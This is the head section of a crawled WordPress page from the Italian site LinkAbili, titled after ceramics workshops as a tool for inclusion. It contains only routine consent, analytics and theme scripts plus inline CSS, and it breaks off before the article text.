

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkabili.it/laboratori-di-ceramica-come-strumento-dinclusione/
body_size: 17558
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="a6150882-a604-4f08-854e-c8819bc28f76" data-blockingmode="auto" type="text/javascript"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<!--
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7LXFQT');</script>
 -->

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Laboratori di ceramica come strumento d&#8217;inclusione &#8211; LinkAbili</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LinkAbili &raquo; Feed" href="https://www.linkabili.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkAbili &raquo; Feed dei commenti" href="https://www.linkabili.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkAbili &raquo; Laboratori di ceramica come strumento d&#8217;inclusione Feed dei commenti" href="https://www.linkabili.it/laboratori-di-ceramica-come-strumento-dinclusione/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.linkabili.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkabili.it%2Flaboratori-di-ceramica-come-strumento-dinclusione%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.linkabili.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkabili.it%2Flaboratori-di-ceramica-come-strumento-dinclusione%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.linkabili.it/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.linkabili.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cf-security-shield-styles-css' href='https://www.linkabili.it/wp-content/plugins/cf-security-shield/assets/css/captcha-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://www.linkabili.it/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.linkabili.it/wp-content/themes/empowerwp-pro/style.min.css?ver=1.1.29' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:52px !important;}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C300%2C400%2C600%2C700%7CMuli%3A200%2C300%2C300italic%2Cregular%2C600%2C700%2C900%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C400%2C400italic%2C700%2C700italic%7CRoboto%3ARoboto%7CRosario%3Aregular&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.linkabili.it/wp-content/themes/empowerwp-pro/pro/assets/css/theme.bundle.min.css?ver=1.1.29' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-child-css' href='https://www.linkabili.it/wp-content/themes/empowerwp-pro/child/style.min.css?ver=1.1.29' type='text/css' media='all' />
<style id='mesmerize-child-inline-css' type='text/css'>
.footer .footer-content{background-color:#000000;border-top-color:rgb(190,209,67);border-top-width:1px;border-top-style:solid;}.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6{color:#03A9F4!important;}.footer p, .footer{color:#FFFFFF;}.footer a{color:#FFFFFF;}.footer a:hover{color:#03A9F4;}.footer a .fa, .footer .fa{color:#FFFFFF;}.footer a:hover .fa{color:#BED143;}.footer-border-accent{border-color:rgb(190,209,67) !important;}.footer-bg-accent{background-color:rgb(190,209,67) !important;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;color:#343A40;}body h1{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:1.2rem;line-height:4rem;color:#009DDC;}body h2{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.8rem;line-height:3rem;text-transform:none;color:#03A9F4;}body h3{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:1.313rem;line-height:2.25rem;text-transform:none;color:#03A9F4;}body h4{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#000000;}body h5{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:800;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.57;}.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.35;}body .header .svg-white-bg{fill:rgb(255,255,255)!important;}.mesmerize-inner-page .header .svg-accent{stroke:rgb(3,169,244)!important;}.header-separator svg{height:0px!important;}.header-homepage p.header-subtitle2{margin-top:0px;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.4em;line-height:130%;letter-spacing:0px;text-transform:none;color:#FFFFFF;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage .header-description-row{padding-top:10%;padding-bottom:15%;}.inner-header-description{padding-top:20%;padding-bottom:20;}.inner-header-description .header-subtitle{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;}.inner-header-description h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.2em;line-height:100%;letter-spacing:0.9px;text-transform:uppercase;color:#FFFFFF;}.header-top-bar{background-color:rgb(3, 169, 244);}.header-top-bar-inner{height:40px;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#ffffff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-inner-page .navigation-bar.coloured-nav:not(.fixto-fixed){background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .navigation-bar.coloured-nav:not(.fixto-fixed){background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page 